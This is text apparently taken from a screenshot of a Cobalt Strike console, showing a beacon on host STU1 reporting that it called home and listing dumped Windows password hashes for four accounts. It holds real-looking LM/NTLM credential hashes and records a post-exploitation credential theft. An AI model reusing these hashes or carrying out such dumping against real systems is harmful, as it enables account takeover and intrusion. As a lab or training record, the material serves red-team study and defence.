 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal liste... user computer note process pid arch last
10.203.... 192.16... 1 Adminis... STU1 powers... 3544 x86 4s
Event Log X Listeners X Beacon 192.168.52.128@3544 X
[+] host called home, sent: 82541 bytes
[+] received password hashes:
admin1:1005:aad3b435b51404eeaad3b435b51404ee:f2047f1bb5df9ef64f5e539ec3e6fbdb:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[STU1] Administrator */3544 last: 4s
beacon>